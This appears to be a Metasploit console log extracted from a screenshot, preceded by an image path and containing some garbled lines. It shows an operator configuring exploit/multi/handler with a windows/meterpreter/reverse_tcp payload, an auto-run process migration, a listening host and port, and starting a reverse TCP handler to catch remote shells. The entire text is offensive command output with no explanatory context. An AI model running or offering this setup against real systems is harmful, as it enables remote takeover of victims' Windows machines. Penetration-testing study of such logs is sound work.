 msf6 > use exploit/multi/ha
use exploit/multi/hams/steamed  use exploit/multi/handler
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set autorunscript
set autorunscript
msf6 exploit(multi/handler) > set autorunscript  migrate -f
autorunscript => migrate -f
msf6 exploit(multi/handler) > set lhost 192.168.1.4
lhost => 192.168.1.4
msf6 exploit(multi/handler) > set lport 6666
lport => 6666
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.1.4:6666